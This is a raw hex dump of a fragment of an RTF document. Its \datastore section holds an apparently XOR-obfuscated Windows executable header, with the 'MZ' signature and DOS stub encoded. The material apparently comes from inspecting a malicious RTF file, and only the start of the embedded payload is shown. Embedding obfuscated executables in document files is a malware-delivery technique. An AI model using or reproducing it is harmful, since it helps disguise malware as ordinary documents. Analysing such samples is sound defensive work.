 6F 72 69 74 79 33 39 20 5C 6C 73 64 6C 6F 63 6B ority39 \lsdlock
65 64 30 20 54 4F 43 20 48 65 61 64 69 6E 67 3B ed0 TOC Heading;
7D 7D 7B 5C 2A 5C 64 61 74 61 73 74 6F 72 65 20 }}{\*\datastore
66 66 66 66 66 66 66 66 66 32 65 35 32 66 62 66 fffffffff2e52fbf
62 63 62 66 62 66 62 66 62 62 62 66 62 66 62 66 bcbfbfbfbbbfbfbf
34 30 34 30 62 66 62 66 30 37 62 66 62 66 62 66 4040bfbf07bfbfbf
62 66 62 66 62 66 62 66 66 66 62 66 62 66 62 66 bfbfbfbfffbfbfbf
62 66 62 66 62 66 62 66 62 66 62 66 62 66 62 66 bfbfbfbfbfbfbfbf
62 66 62 66 62 66 62 66 62 66 62 66 62 66 62 66 bfbfbfbfbfbfbfbf
62 66 62 66 62 66 62 66 62 66 62 66 62 66 62 66 bfbfbfbfbfbfbfbf
62 66 62 66 62 66 62 66 62 66 62 66 62 66 62 66 bfbfbfbfbfbfbfbf
36 66 62 66 62 66 62 66 62 31 61 30 30 35 62 31 6fbfbfbfb1a005b1
62 66 30 62 62 36 37 32 39 65 30 37 62 65 66 33 bf0bb6729e07bef3
37 32 39 65 65 62 64 37 64 36 63 63 39 66 63 66 729eebd7d6cc9fcf
63 64 64 30 64 38 63 64 64 65 64 32 39 66 64 63 cdd0d8cdded29fdc
64 65 64 31 64 31 64 30 63 62 39 66 64 64 64 61 ded1d1d0cb9fddda
39 66 63 64 63 61 64 31 39 66 64 36 64 31 39 66 9fcdcad19fd6d19f
66 62 66 30 65 63 39 66 64 32 64 30 64 62 64 61 fbf0ec9fd2d0dbda
39 31 62 32 62 32 62 35 39 62 62 66 62 66 62 66 91b2b2b59bbfbfbf
62 66 62 66 62 66 62 66 63 62 61 36 36 31 33 62 bfbfbfbfcba6613b
38 66 63 37 30 66 36 38 38 66 63 37 30 66 36 38 8fc70f688fc70f68
38 66 63 37 30 66 36 38 30 63 64 62 30 31 36 38 8fc70f680cdb0168
38 34 63 37 30 66 36 38 36 37 64 38 30 35 36 38 84c70f6867d80568
39 36 63 37 30 66 36 38 30 63 63 66 35 32 36 38 96c70f680ccf5268
38 61 63 37 30 66 36 38 38 66 63 37 30 65 36 38 8ac70f688fc70e68
63 63 63 37 30 66 36 38 36 37 64 38 30 34 36 38 ccc70f6867d80468
38 39 63 37 30 66 36 38 33 37 63 31 30 39 36 38 89c70f6837c10968
38 65 63 37 30 66 36 38 65 64 64 36 64 63 64 37 8ec70f68edd6dcd7
38 66 63 37 30 66 36 38 62 66 62 66 62 66 62 66 8fc70f68bfbfbfbf
62 66 62 66 62 66 62 66 65 66 66 61 62 66 62 66 bfbfbfbfeffabfbf
66 33 62 65 62 62 62 66 64 32 66 39 35 35 65 63 f3bebbbfd2f955ec
62 66 62 66 62 66 62 66 62 66 62 66 62 66 62 66 bfbfbfbfbfbfbfbf